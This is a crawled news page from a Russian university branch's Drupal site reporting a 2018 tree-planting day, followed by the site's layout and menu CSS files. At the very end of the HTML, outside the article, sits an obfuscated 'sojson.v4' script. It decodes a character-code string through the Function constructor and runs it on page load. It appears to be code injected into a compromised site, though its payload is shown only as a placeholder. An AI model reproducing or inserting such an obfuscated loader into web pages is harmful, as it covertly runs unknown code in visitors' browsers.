<li class="collapsed"><a href="/sveden/education" title="">Образование</a></li>
<li class="collapsed"><a href="/node/60">Наука</a></li>
<li class="leaf"><a href="/node/99">Студенту</a></li>
<li class="leaf"><a rel="nofollow" href="https://azov.donstu.ru/abitur/" title="">Абитуриенту</a></li>
<li class="last leaf"><a href="/node/208" title="">Контакты</a></li>
</ul>  </div>
</div>
<div id="block-user-login" class="block block-user contextual-links-region">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/node/510?destination=node/510" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-ejIZUWNsDrltM7N3T8XopS7qiP3J4dVCfWwBJta3Mds" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-block-12" class="block block-block contextual-links-region">

    
  <div class="content">
    <center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40098190&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40098190/2_1_209FFFFF_007FFFFF_0_pageviews"
style="width:80; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" class="ym-advanced-informer" data-cid="40098190" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40098190 = new Ya.Metrika({
                    id:40098190,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40098190" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</center>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          14 апреля 2018 г. сотрудники и обучающиеся института приняли участие в традиционном Дне древонасаждения.        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-510" class="node node-article node-promoted node-full clearfix" about="/node/510" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="14 апреля 2018 г. сотрудники и обучающиеся института приняли участие в традиционном Дне древонасаждения." class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2018-04-14T18:10:50+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Опубликовано сб, 2018/04/14 - 18:10 пользователем <span class="username" xml:lang="" about="/users/dolzhenko" typeof="sioc:UserAccount" property="foaf:name" datatype="">dolzhenko</span></span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:16px;">В этом году День древонасаждения стал особенным для Технологического института (филиала) ДГТУ в г. Азове – </span><span style="font-size: 16px;">на прилегающей территории </span><span style="font-size: 16px;">был заложен Азовский студенческий сквер, который в ближайшее время станет городским местом отдыха. Участники мероприятия высадили 60 молодых деревьев.</span></p>
<p><span style="font-size:16px;">В празднике приняло участие около 100 обучающихся и сотрудников института.</span></p>
<p><span style="font-size:16px;">Всего за месячник чистоты обучающиеся ТИ (филиала) ДГТУ в г. Азове убрали от мусора территорию площадью более 3,5 Гектар.</span></p>
<p><span style="font-size:16px;">Приятно делать наш город чище и красивее!</span></p>
<p style="text-align: right;"><strong><u><span style="font-size:16px;"><a rel="nofollow" href="https://yadi.sk/d/VR0wnbFm3UQksf"><span style="color:#ff0000;">ФОТО МЕРОПРИЯТИЯ НА ОБЛАЧНОМ ХРАНИЛИЩЕ.</span></a></span></u></strong></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/1_15.jpg" style="text-align: center; font-size: 13.008px; width: 45%; height: 100%; margin: 5px;" /><span style="text-align: center; font-size: 13.008px;"> </span><img alt="" src="/sites/default/files/2_7.jpg" style="text-align: center; font-size: 13.008px; width: 45%; height: 100%; margin: 5px;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/3_7.jpg" style="width: 45%; height: 100%; margin: 5px;" /> <img alt="" src="/sites/default/files/4_2.jpg" style="width: 45%; height: 100%; margin: 5px;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/5_5.jpg" style="width: 100%; height: 100%; margin: 5px;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/6_1.jpg" style="width: 100%; height: 100%; margin: 5px;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/7_4.jpg" style="width: 100%; height: 100%;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/8_3.jpg" style="width: 45%; height: 100%; margin: 5px;" />  <img alt="" src="/sites/default/files/14_1.jpg" style="width: 45%; height: 100%; margin: 5px;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/10_2.jpg" style="width: 45%; height: 100%; margin: 5px;" /> <img alt="" src="/sites/default/files/11_1.jpg" style="width: 45%; height: 100%; margin: 5px;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/12_1.jpg" style="width: 45%; height: 100%; margin: 5px;" /> <img alt="" src="/sites/default/files/9_2.jpg" style="font-size: 13.008px; margin: 5px; height: 100%; width: 45%;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/20180417_151853.jpg" style="width: 45%; height: 100%;" /></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="comment_forbidden first last"></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->

  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='916a9'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/themes/ati/css/layout.css?sd4kd0
body_size: 1636
content:

/* ---------- Basic Layout Styles ----------- */

html,
body,
#page  {
  height: 100%;
}
#page-wrapper {
  min-height: 100%;
  min-width: 1100px;
}
#header div.section,
#featured div.section,
#messages div.section,
#main,
#triptych,
#footer-columns,
#footer {
  width: 1100px;
  margin-left: auto;
  margin-right: auto;
}
#header div.section {
  position: relative;
}
.region-header {
  float: right; /* LTR */
  margin: 0 5px 10px;
}
.with-secondary-menu .region-header {
  margin-top: 3em;
}
.without-secondary-menu .region-header {
  margin-top: 15px;
}
#secondary-menu {
  position: absolute;
  right: 0; /* LTR */
  top: 0;
  width: 480px;
}
#content,
#sidebar-first,
#sidebar-second,
.region-triptych-first,
.region-triptych-middle,
.region-triptych-last,
.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn,
.region-footer-fourthcolumn {
  display: inline;
  float: left; /* LTR */
  position: relative;
}
.one-sidebar #content {
  width: 850px;
}
.two-sidebars #content {
  width: 620px;
}
.no-sidebars #content {
  width: 960px;
  float: none;
}
#sidebar-first,
#sidebar-second {
  width: 240px;
}
#main-wrapper {
  min-height: 300px;
}
#content .section,
.sidebar .section {
  padding: 0 15px;
}
#breadcrumb {
  margin: 0 15px;
}
.region-triptych-first,
.region-triptych-middle,
.region-triptych-last {
  margin: 20px 20px 30px;
  width: 280px;
}
#footer-wrapper {
  padding: 35px 5px 30px;
}
.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn,
.region-footer-fourthcolumn {
  padding: 0 10px;
  width: 220px;
}
#footer {
  width: 940px;
  min-width: 920px;
}


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/modules/special_module/css/special_module.css?sd4kd0
body_size: 364
content:
#edit-special-block {
  background: url(../images/special.png);
  display: inline-block;
  width: 200px;
  height: 67px;
  border: 0;
  cursor: pointer;
}

#edit-special-normal-block {
  background: url(../images/normal.png) no-repeat ;
  width: 185px;
  height: 72px;
  display: inline-block;
  margin: 0 auto;
  border: 0;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/libraries/superfish/style/simple/simple.css?sd4kd0
body_size: 14111
content:
.block-superfish {
  overflow: visible;
}
.sf-menu.sf-style-simple {
  left: 1.7%;
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-simple a > .sf-sub-indicator {
  top: 1.5em;
  background-image: url('images/simple-arrows.png');
}
.sf-menu.sf-style-simple.rtl a > .sf-sub-indicator {
  background-image: url('images/simple-arrows-rtl.png');
}
.sf-menu.sf-style-simple.sf-vertical a > .sf-sub-indicator {
  top: 1.1em;
}
.sf-menu.sf-style-simple li li .sf-sub-indicator,
.sf-menu.sf-style-simple li li a > .sf-sub-indicator {
  top: 1em;
}
.sf-menu.sf-style-simple ul {
  padding-left: 0;
}
.sf-menu.sf-style-simple.rtl ul {
  padding-left: auto;
  padding-right: 0;
}
.sf-menu.sf-style-simple.sf-horizontal.sf-shadow ul,
.sf-menu.sf-style-simple.sf-vertical.sf-shadow ul,
.sf-menu.sf-style-simple.sf-navbar.sf-shadow ul ul {
  padding: 0 8px 7px 0 !important;
  -webkit-border-top-right-radius: 15px;
  -webkit-border-bottom-left-radius: 15px;
  -moz-border-radius-topright: 15px;
  -moz-border-radius-bottomleft: 15px;
  border-top-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
.sf-menu.sf-style-simple.sf-horizontal.sf-shadow.rtl ul,
.sf-menu.sf-style-simple.sf-vertical.sf-shadow.rtl ul,
.sf-menu.sf-style-simple.sf-navbar.sf-shadow.rtl ul ul {
  padding: 0 0 7px 8px !important;
  -webkit-border-top-left-radius: 15px;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 15px;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-topleft: 15px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 15px;
  -moz-border-radius-bottomleft: 0;
  border-top-left-radius: 15px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 0;
}
.sf-menu.sf-style-simple.sf-horizontal li:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal li.sfHover > ul {
  top: 48px;
}
.sf-menu.sf-style-simple.sf-horizontal > li:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal > li.sfHover > ul {
  left: -1px;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.sfHover > ul {
  left: auto;
  right: -1px;
}
.sf-menu.sf-style-simple.sf-horizontal li li:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal li li.sfHover > ul,
.sf-menu.sf-style-simple.sf-vertical li:hover > ul,
.sf-menu.sf-style-simple.sf-vertical li.sfHover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li:hover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li.sfHover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li.active-trail ul {
  top: -1px;
}
.sf-menu.sf-style-simple.sf-horizontal > li.first:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal > li.first.sfHover > ul {
  left: 10px;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.first:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.first.sfHover > ul {
  left: auto;
  right: 10px;
}
.sf-menu.sf-style-simple.sf-horizontal li li li.first:hover > ul,
.sf-menu.sf-style-simple.sf-horizontal li li li.first.sfHover > ul,
.sf-menu.sf-style-simple.sf-vertical li.first:hover > ul,
.sf-menu.sf-style-simple.sf-vertical li.first.sfHover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li li.first:hover > ul,
.sf-menu.sf-style-simple.sf-navbar li li li li.first.sfHover > ul {
  top: 10px;
}
.sf-menu.sf-style-simple.sf-navbar > li:hover > ul,
.sf-menu.sf-style-simple.sf-navbar > li.sfHover > ul,
.sf-menu.sf-style-simple.sf-navbar > li.active-trail > ul {
  top: 50px;
}
.sf-menu.sf-style-simple.sf-navbar li li:hover > ul,
.sf-menu.sf-style-simple.sf-navbar li li.sfHover > ul {
  top: 38px;
}
.sf-menu.sf-style-simple a,
.sf-menu.sf-style-simple a:visited  {
  color: #555555;
  font: bold 14px Arial, Helvetica, Tahoma, Verdana, Sans-serif;
  padding: 1.4em 1.5em;
  text-decoration: none;
  text-shadow: 1px 1px 0 #ffffff;
}
.sf-menu.sf-style-simple a:focus,
.sf-menu.sf-style-simple a:hover,
.sf-menu.sf-style-simple a:active,
.sf-menu.sf-style-simple li:hover > a,
.sf-menu.sf-style-simple li.sfHover > a {
  color: #222222;
}
.sf-menu.sf-style-simple li li a,
.sf-menu.sf-style-simple.sf-vertical a {
  padding: 1em 1.5em;
}
.sf-menu.sf-style-simple a.sf-with-ul {
  padding-right: 3em;
}
.sf-menu.sf-style-simple.rtl a.sf-with-ul {
  padding-left: 3em;
  padding-right: 1.5em;
}
.sf-menu.sf-style-simple span.sf-description {
  color: #666666;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}
.sf-menu.sf-style-simple.sf-horizontal li,
.sf-menu.sf-style-simple.sf-navbar li {
  border: 1px solid #e0e0e0;
  border-left-color: #ffffff;
}
.sf-menu.sf-style-simple.sf-horizontal > li.first,
.sf-menu.sf-style-simple.sf-navbar > li.first {
  border-left-color: #e0e0e0;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.first,
.sf-menu.sf-style-simple.sf-navbar.rtl > li.first {
  border-left-color: #ffffff;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.last,
.sf-menu.sf-style-simple.sf-navbar.rtl > li.last {
  border-left-color: #e0e0e0;
}
.sf-menu.sf-style-simple.sf-navbar li > ul > li {
  border: 0 none;
  border-bottom: 1px solid #e0e0e0;
}
.sf-menu.sf-style-simple.sf-navbar li > ul > li.first,
.sf-menu.sf-style-simple.sf-navbar.rtl li > ul > li.last {
  border-left: 1px solid #e0e0e0;
}
.sf-menu.sf-style-simple.sf-navbar li > ul > li.last,
.sf-menu.sf-style-simple.sf-navbar.rtl li > ul > li.first {
  border-right: 1px solid #e0e0e0;
}
.sf-menu.sf-style-simple.sf-vertical li,
.sf-menu.sf-style-simple.sf-horizontal li li,
.sf-menu.sf-style-simple.sf-navbar li li li {
  border: 1px solid #e0e0e0;
  border-top-color: #ffffff;
}
.sf-menu.sf-style-simple.sf-vertical li.first,
.sf-menu.sf-style-simple.sf-horizontal li li li.first,
.sf-menu.sf-style-simple.sf-navbar li li li li.first,
.sf-menu.sf-style-simple li ul.sf-megamenu li.sf-megamenu-wrapper {
  border-top-color: #e0e0e0;
}
.sf-menu.sf-style-simple li {
  background-color: #fff;
}
.sf-menu.sf-style-simple li:hover,
.sf-menu.sf-style-simple li.sfHover {
  background: rgba(238, 238, 238, 1.0);
}
.sf-menu.sf-style-simple.sf-horizontal > li.first {
  -webkit-border-top-left-radius: 8px;
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius-topleft: 8px;
  -moz-border-radius-bottomleft: 8px;
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-horizontal > li.last,
.sf-menu.sf-style-simple.sf-horizontal li li.sf-total-children-1 > ul > li.first,
.sf-menu.sf-style-simple.sf-vertical li li.sf-total-children-1 > ul > li.first,
.sf-menu.sf-style-simple.sf-navbar li li li.sf-total-children-1 > ul > li.first {
  -webkit-border-top-right-radius: 8px;
  -webkit-border-bottom-right-radius: 8px;
  -moz-border-radius-topright: 8px;
  -moz-border-radius-bottomright: 8px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-vertical > li.first {
  -webkit-border-top-left-radius: 8px;
  -webkit-border-top-right-radius: 8px;
  -moz-border-radius-topleft: 8px;
  -moz-border-radius-topright: 8px;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-vertical li.last,
.sf-menu.sf-style-simple.sf-horizontal li li.last,
.sf-menu.sf-style-simple.sf-navbar li li li.last,
.sf-menu.sf-style-simple li.sf-total-children-1 > ul > li.first {
  -webkit-border-bottom-right-radius: 8px;
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius-bottomright: 8px;
  -moz-border-radius-bottomleft: 8px;
  border-bottom-right-radius: 8px;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-vertical.sf-total-items-1 > li.first,
.sf-menu.sf-style-simple.sf-horizontal.sf-total-items-1 > li.first {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar > li.first {
  -webkit-border-top-left-radius: 8px;
  -moz-border-radius-topleft: 8px;
  border-top-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar > li > ul > li.first {
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius-bottomleft: 8px;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar > li > ul > li.last {
  -webkit-border-bottom-right-radius: 8px;
  -moz-border-radius-bottomright: 8px;
  border-bottom-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar > li.last,
.sf-menu.sf-style-simple.sf-navbar li li li li.first,
.sf-menu.sf-style-simple.sf-vertical li li.first,
.sf-menu.sf-style-simple.sf-horizontal li li li.first {
  -webkit-border-top-right-radius: 8px;
  -moz-border-radius-topright: 8px;
  border-top-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar.rtl > li.first {
  -webkit-border-radius: 0;
  -webkit-border-top-right-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-topright: 8px;
  border-radius: 0;
  border-top-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.last,
.sf-menu.sf-style-simple.sf-horizontal.rtl li li.sf-total-children-1 > ul > li.first,
.sf-menu.sf-style-simple.sf-vertical.rtl li li.sf-total-children-1 > ul > li.first,
.sf-menu.sf-style-simple.sf-navbar.rtl li li li.sf-total-children-1 > ul > li.first {
  -webkit-border-radius: 8px;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius: 8px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  border-radius: 8px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.sf-menu.sf-style-simple.sf-horizontal.rtl > li.first {
  -webkit-border-radius: 0;
  -webkit-border-top-right-radius: 8px;
  -webkit-border-bottom-right-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-topright: 8px;
  -moz-border-radius-bottomright: 8px;
  border-radius: 0;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar.rtl > li > ul > li.first {
  -webkit-border-radius: 0;
  -webkit-border-bottom-right-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-bottomright: 8px;
  border-radius: 0;
  border-bottom-right-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar.rtl > li.last,
.sf-menu.sf-style-simple.sf-navbar.rtl li li li li.first,
.sf-menu.sf-style-simple.sf-vertical.rtl li li.first,
.sf-menu.sf-style-simple.sf-horizontal.rtl li li li.first {
  -webkit-border-radius: 0;
  -webkit-border-top-left-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-topleft: 8px;
  border-radius: 0;
  border-top-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-navbar.rtl > li > ul > li.last {
  -webkit-border-radius: 0;
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius: 0;
  -moz-border-radius-bottomleft: 8px;
  border-radius: 0;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple.sf-vertical.rtl li.last,
.sf-menu.sf-style-simple.sf-horizontal.rtl li li.last,
.sf-menu.sf-style-simple.sf-navbar.rtl li li li.last,
.sf-menu.sf-style-simple.rtl li.sf-total-children-1 > ul > li.first {
  -webkit-border-bottom-right-radius: 8px;
  -webkit-border-bottom-left-radius: 8px;
  -moz-border-radius-bottomright: 8px;
  -moz-border-radius-bottomleft: 8px;
  border-bottom-right-radius: 8px;
  border-bottom-left-radius: 8px;
}
.sf-menu.sf-style-simple li ul.sf-megamenu li ol li {
  background: none;
  border: 0 none;
}
.sf-menu.sf-style-simple li ul.sf-megamenu li.sf-megamenu-wrapper {
  -webkit-border-radius: 8px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius: 8px;
  -moz-border-radius-topleft: 0;
  border-radius: 8px;
  border-top-left-radius: 0;
}
.sf-menu.sf-style-simple li ul.sf-megamenu  li.sf-megamenu-wrapper,
.sf-menu.sf-style-simple li ul.sf-megamenu  li.sf-megamenu-wrapper:hover,
.sf-menu.sf-style-simple li ul.sf-megamenu  li.sf-megamenu-wrapper.sfHover {
  background: url('images/simple-background.png') repeat-x top left #eeeeee;
}
.sf-menu.sf-style-simple li ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-simple li ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column > a {
  font-weight: bold;
  padding: 1em;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column:hover > a {
  color: #555555;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column > a:focus,
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column > a:hover,
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column > a:active {
  color: #222222;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column ol li {
  background: url('images/simple-list.png') no-repeat left center;
  margin: 0 0 0 1em;
  padding: 0 0 0 1em;
}
.sf-menu.sf-style-simple.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column ol li {
  background-position: right center;
  margin: 0 1em 0 0;
  padding: 0 1em 0 0;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column ol li a {
  font-size: 0.8em;
  padding: 0.5em 0;
}
.sf-menu.sf-style-simple ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}
.sf-menu.sf-style-simple.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right;
}
.sf-menu.sf-style-simple li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}
.sf-menu.sf-style-simple li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}
.sf-menu.sf-style-simple li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}
.sf-menu.sf-style-simple li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}
.sf-menu.sf-style-simple li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}
.sf-menu.sf-style-simple li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}
.sf-menu.sf-style-simple li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}
.sf-menu.sf-style-simple li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}
.sf-menu.sf-style-simple li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}
.sf-menu.sf-style-simple li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/default/files/color/bartik-05b88603/colors.css?sd4kd0
body_size: 1394
content:

/* ---------- Color Module Styles ----------- */

body,
body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#page,
#main-wrapper,
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
  margin: 0 auto;
  width: 1100px;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
#header {
  background-color: #40a4e3;
  background-image: -moz-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -ms-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -o-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3e7fd3), color-stop(1, #40a4e3));
  background-image: -webkit-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  height: 330px;
}
a {
  color: #0070b3;
}
a:hover,
a:focus {
  color: #008ee2;
}
a:active {
  color: #22adff;
}
.sidebar .block {
  background-color: #f6f6f2;
  border-color: #d1d1d1;
}
#page-wrapper {
  background: #dae3ea;    
}
#footer-wrapper {
  background: #dae3ea;
}
.region-header,
.region-header a,
.region-header li a.active,
#name-and-slogan,
#name-and-slogan a,
#secondary-menu-links li a {
  color: #fffeff;
}


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/themes/ati/css/add.css?sd4kd0
body_size: 23
content:
#lol {
	color: red;
}